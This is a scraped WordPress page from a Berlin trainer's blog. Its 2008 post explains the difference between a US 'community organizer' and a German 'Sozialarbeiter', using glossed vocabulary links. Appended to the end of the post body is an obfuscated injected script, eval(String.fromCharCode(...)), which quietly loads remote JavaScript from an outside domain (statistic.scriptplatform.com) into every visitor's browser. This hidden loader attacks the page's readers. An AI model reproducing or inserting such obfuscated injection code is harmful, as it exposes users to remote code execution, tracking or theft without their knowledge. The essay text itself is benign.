				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-fe196bd elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>06.09.08</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-fc6b5fd elementor-share-buttons--view-icon elementor-share-buttons--skin-minimal elementor-share-buttons--shape-circle elementor-share-buttons--align-right elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="fc6b5fd" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1423074e elementor-widget elementor-widget-theme-post-content" data-id="1423074e" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>The SZ yesterday translated &#8220;community organizer&#8221; as &#8220;Sozialarbeiter&#8221;, i.e. a social worker. Sorry, but that&#8217;s wrong.</p>
<p><span id="more-370"></span>The mistake is <a title="weit verbreitet" href="http://">common</a> because, first of all, the <a title="Begriff" href="http://">term</a> is hard to define even in English, and secondly, Germans don&#8217;t have a <a title="Grasswurzel, Arbeit an der Basis" href="http://">grassroots</a> democracy or the vocabulary to go with it. Politics in Germany are mostly <a title="von Parteien getragen" href="http://">party-based</a> and party-organized. Parties redefine their programs all the time by working at the grassroots level to help get the concepts right for their members, and to sell the concepts to their members.</p>
<p>But community organizing in the USA is not usually party-based. It essentially targets a group of people defined by their common neighborhood or membership, and asks: What are the issues that you are interested in, what are your ideas? The goal is then to form an interest group. There can be elements of social work, when community organizers coordinate programs run by different <a title="öffentliche Institutionen" href="http://">agencies</a> <a title="vor Ort" href="http://">at the local level</a>, to make sure the programs are doing what they should. Or they <a title="unterstützen" href="http://">facilitate</a> self-help groups by teaching local leaders how to solve community problems. But community organizing can, of course, be a part of a political campaign, as in the Obama campaign for the presidency, where the lines between party work, media work and community organization have become so <a title="verwischt" href="http://">blurred</a> that it&#8217;s really hard to define what&#8217;s going on.</p>
<p>And so: Who are the community organizers? Is it a job with a <a title="Gehalt" href="http://">salary</a>? Who pays it? Or is it <a title="ehrenamtliche" href="http://">volunteer </a>work? The answer is: There are paid jobs, though they <a title="sind nicht gut bezahlt" href="http://">do not pay well</a>, and you can even study how to be a community organizer at college. Still, Sarah Palin&#8217;s comment about Barack Obama&#8217;s work as a community organizer <a title="hat ins Schwarze getroffen" href="http://">hit home</a>. His responsibility there was certainly not as great as that of a <a title="Bürgermeister" href="http://">mayor</a>. But then, those were three years of work with a church that he did as a young man, between college and law school, before he went on to work in the state <a title="Parliament" href="http://">legislature</a>. It <a title="entsprach" href="http://">reflected</a> his social <a title="Engagement" href="http://">commitment</a>, it was not a <a title="Karriereschritt" href="http://">career move</a>. That&#8217;s why Sarah Palin&#8217;s remark<a title="geht gerade nach hinten los" href="http://"> is backfiring</a>. This is how Obama explains his community work:</p>
<p><object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="425" height="344" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="allowFullScreen" value="true" /><param name="src" value="http://www.youtube.com/v/GHv-slC8Vr8&amp;hl=en&amp;fs=1" /></object></p>
<p>I&#8217;m not quite sure I agree with <a title="community organizer @ wikipedia" href="http://en.wikipedia.org/wiki/Community_organizing">Wikipedia</a> listing Jesus Christ as a community organizer 🙂 but the list of community organizers there is a good read.</p>
<p>A social worker, <a title="hingegen" href="http://">by contrast</a>, has the job of improving the social conditions for a <a title="Zielgruppe" href="http://">target group</a> and getting them to <a title="sich anpassen an" href="http://">conform to</a> a <a title="Verhaltensvorschriften" href="http://">code of behavior</a> <a title="laut" href="http://">according to</a> an agenda made by a <a title="Sozialträger" href="http://">welfare institution</a>. Their behavior determines whether they will continue to receive the financial support of that institution. Now, that is <a title="etwas ganz anderes" href="http://">a whole different ballgame</a>.</p>
<p>Churches all around the world do important social work that does not <a title="notwendigerweise" href="http://">necessarily</a> <a title="beinhalten" href="http://">involve</a> paying out <a title="Sozialgelder" href="http://">welfare</a>. But do they organize people to become politically active? Not <a title="in erster Linie" href="http://">primarily</a>, <a title="zumindest" href="http://">at least</a>. But their goals differ and are related to that specific church community. Obama was working for a church with a political agenda. So, overall, the job description is very difficult to <a title="genau zu fassen" href="http://">pin down</a>.<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-6f100d8 elementor-widget elementor-widget-post-navigation" data-id="6f100d8" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://annehodgson.de/2008/09/05/love-in-a-backward-world/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-chevron-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://annehodgson.de/2008/09/07/joshua-harris-inflatable-sculture/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-chevron-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-342edb7 elementor-widget elementor-widget-heading" data-id="342edb7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Comments</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-aac4dbf elementor-widget elementor-widget-post-comments" data-id="aac4dbf" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply</h2><form action="https://annehodgson.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><input name="wpml_language_code" type="hidden" value="en" /><p style="clear: both;" class="subscribe-to-comments">
			<input type="checkbox" name="subscribe" id="subscribe" value="subscribe" style="width: auto;" />
			<label for="subscribe">Notify me of followup comments via e-mail</label>
			</p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='370' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4c16ca1ff2" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="127"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</section>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-71265b12 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="71265b12" data-element_type="section" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1.5&quot;,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;0&quot;,&quot;end&quot;:&quot;50&quot;}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7eda462a" data-id="7eda462a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c6b3d08 elementor-widget elementor-widget-heading" data-id="3c6b3d08" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">More
<br><b>articles</b></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-833c792 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="833c792" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-99d7944" data-id="99d7944" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-228b9463 elementor-posts__hover-none elementor-grid-tablet-1 elementor-grid-3 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="228b9463" data-element_type="widget" data-settings="{&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;50&quot;,&quot;sizes&quot;:[]},&quot;cards_columns_tablet&quot;:&quot;1&quot;,&quot;cards_columns&quot;:&quot;3&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-21834 post type-post status-publish format-standard hentry category-other">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2021/01/07/what-actually-happened-in-the-usa-last-night-and-what-do-we-call-it/" >
				What actually happened in the USA last night – and what do we call it?			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2021/01/07/what-actually-happened-in-the-usa-last-night-and-what-do-we-call-it/" aria-label="Read more about What actually happened in the USA last night – and what do we call it?" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 7, 2021		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-21171 post type-post status-publish format-standard hentry category-other">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2019/09/01/global-dexterity/" >
				Global dexterity			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2019/09/01/global-dexterity/" aria-label="Read more about Global dexterity" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 1, 2019		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-20470 post type-post status-publish format-standard hentry category-science category-soft-skills-training tag-science tag-soft-skills tag-training tag-workshop">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2018/03/19/soft-skills-for-natural-scientists/" >
				Soft skills for natural scientists			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2018/03/19/soft-skills-for-natural-scientists/" aria-label="Read more about Soft skills for natural scientists" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			March 19, 2018		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="22484" class="elementor elementor-22484 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7be8bb9 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7be8bb9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4da1344" data-id="4da1344" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5e6018 elementor-widget elementor-widget-image" data-id="f5e6018" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="493" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?fit=800%2C493&amp;ssl=1" class="attachment-large size-large wp-image-23891" alt="" srcset="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?w=1409&amp;ssl=1 1409w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?resize=300%2C185&amp;ssl=1 300w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?resize=1024%2C631&amp;ssl=1 1024w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?resize=768%2C473&amp;ssl=1 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-4ceb61e elementor-widget elementor-widget-text-editor" data-id="4ceb61e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Your communication skills trainer in Berlin</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0485f37 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0485f37" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-74d1267" data-id="74d1267" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8627dbe elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8627dbe" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">0179/ 46 86 249</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">12359 Berlin</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c3896a6" data-id="c3896a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b203c3 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5b203c3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1dda5b0" data-id="1dda5b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4499320 elementor-widget elementor-widget-heading" data-id="4499320" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact - Kontakt</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ddd6bb0 elementor-widget elementor-widget-text-editor" data-id="ddd6bb0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Please get in touch to discuss how we can work together. <span style="color: var( --e-global-color-secondary ); font-family: var( --e-global-typography-primary-font-family ), Sans-serif; font-weight: var( --e-global-typography-primary-font-weight ); font-size: 1rem;">Kommen wir doch ins Gespräch!</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-375d3d5 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="375d3d5" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="22484"/>
			<input type="hidden" name="form_id" value="375d3d5"/>
			<input type="hidden" name="referer_title" value="Job description: Community organizer | Anne Hodgson" />

							<input type="hidden" name="queried_id" value="370"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-name" class="elementor-field-label">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="[ Name ]" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="[ Email ]" required="required">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-message" class="elementor-field-label">
								Text							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="[ Text ]" required="required"></textarea>				</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_eaa28d7]" id="form-field-field_eaa28d7" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_6618da8 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_6618da8"><div class="elementor-g-recaptcha" data-sitekey="6LfA_DghAAAAAIPb7IaoSQAYWQPKrqUxCUEYKYzh" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https://annehodgson.de/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
</script>
<script src="https://annehodgson.de/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script src="https://annehodgson.de/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.3.0" id="hello-theme-frontend-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://annehodgson.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://annehodgson.de/wp-admin/admin-ajax.php","nonce":"a8210604fe","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://annehodgson.de/2008/09/06/job-description-community-organizer/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://annehodgson.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"107365258","post":"370","tz":"2","srv":"annehodgson.de","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "107365258", "370" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script defer src="https://annehodgson.de/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763002907" id="akismet-frontend-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.27.4" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.6" id="elementor-webpack-runtime-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.6" id="elementor-frontend-modules-js"></script>
<script src="https://annehodgson.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://annehodgson.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/annehodgson.de\/wp-admin\/admin-ajax.php","nonce":"1782b3f402","urls":{"assets":"https:\/\/annehodgson.de\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/annehodgson.de\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/annehodgson.de\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.4" id="elementor-pro-frontend-js"></script>
<script src="https://annehodgson.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://annehodgson.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
